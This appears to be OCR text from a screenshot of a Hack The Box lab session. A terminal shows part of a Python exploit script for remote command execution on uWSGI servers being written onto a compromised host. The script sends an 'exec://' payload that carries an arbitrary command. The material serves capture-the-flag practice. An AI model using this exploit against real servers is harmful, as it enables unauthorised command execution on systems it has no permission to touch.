 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ms] Fri Jul 31
18:49
root@gibson
File Edit View Search Terminal Help
>
>     parser = argparse.ArgumentParser(description=desc, epilog=elog)
>
>     parser.add_argument('-m', '--mode', nargs='?', default='tcp',
>                         help='Uwsgi mode: 1. http 2. tcp 3. unix. The default is tcp.',
>                         dest='mode', choices=['http', 'tcp', 'unix'])
>
>     parser.add_argument('-u', '--uwsgi', nargs='?', required=True,
>                         help='Uwsgi server: 1.2.3.4:5000 or /tmp/uwsgi.sock',
>                         dest='uwsgi_addr')
>
>     parser.add_argument('-c', '--command', nargs='?', required=True,
>                         help='Command: The exploit command you want to execute, must have this.',
>                         dest='command')
>
>     if len(sys.argv) < 2:
>         parser.print_help()
>         return
>     args = parser.parse_args()
>     if args.mode.lower() == "http":
>         print("[-]Currently only tcp/unix method is supported in RCE exploit.")
>         return
>     payload = 'exec://' + args.command + "; echo test" # must have someting in output or the uWSGI crashs.
>     print("[*]Sending payload.")
>     print(curl(args.mode.lower(), args.uwsgi_addr, payload, '/testapp'))
>
> if __name__ == '__main__':
>     main()
> EOF
qtc@aeb4525789d8:/dev/shm$ ls
t.pyh
qtc@aeb4525789d8:/dev/shm$ vm t.pyh t.py
-bash: vm: command not found
qtc@aeb4525789d8:/dev/shm$
[0] 0:VPN- 1:ssh*Z "parrot" 18:48 31-Jul-20